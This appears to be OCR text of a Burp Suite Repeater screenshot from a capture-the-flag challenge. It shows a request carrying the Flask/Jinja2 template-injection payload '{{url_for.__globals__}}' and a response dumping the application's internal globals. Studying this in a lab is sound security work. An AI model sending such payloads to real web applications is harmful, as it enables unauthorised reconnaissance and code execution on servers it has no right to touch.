 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Send Cancel < ▼ > ▼ Target: http://2a3c9769-1f13-4ed3-83f1-f6ae0df5e159.node3.buuoj.cn ?
Request
Raw Headers Hex
GET /shrine/%7B%7Burl_for.__globals__%7D%7D
HTTP/1.1
Host:
2a3c9769-1f13-4ed3-83f1-f6ae0df5e159.node3.buuoj.
cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 30 Jul 2020 08:27:42 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 13264
Connection: close
{&#39;find_package&#39;: &lt;function
find_package at 0x7f701313e140&gt;,
&#39;_find_package_path&#39;: &lt;function
_find_package_path at 0x7f701313e0c8&gt;,
&#39;get_load_dotenv&#39;: &lt;function
get_load_dotenv at 0x7f7013260a28&gt;,
&#39;_PackageBoundObject&#39;: &lt;class
&#39;flask.helpers._PackageBoundObject&#39;&gt;,
&#39;current_app&#39;: &lt;Flask
&#39;app&#39;&gt;, &#39;PY2&#39;: True,
&#39;send_from_directory&#39;: &lt;function
send_from_directory at 0x7f7013260ed8&gt;,
&#39;session&#39;: &lt;NullSession {}&gt;,
&#39;io&#39;: &lt;module &#39;io&#39; from
&#39;/usr/local/lib/python2.7/io.pyc&#39;&gt;,
&#39;get_flashed_messages&#39;: &lt;function
get_flashed_messages at 0x7f7013260d70&gt;,
&#39;BadRequest&#39;: &lt;class
&#39;werkzeug.exceptions.BadRequest&#39;&gt;,
&#39;is_ip&#39;: &lt;function is_ip at
0x7f701313e7d0&gt;, &#39;pkgutil&#39;:
&lt;module &#39;pkgutil&#39; from
&#39;/usr/local/lib/python2.7/pkgutil.pyc&#39;&gt
? < + > Type a search term 0 matches
Done 13,421 bytes | 28 millis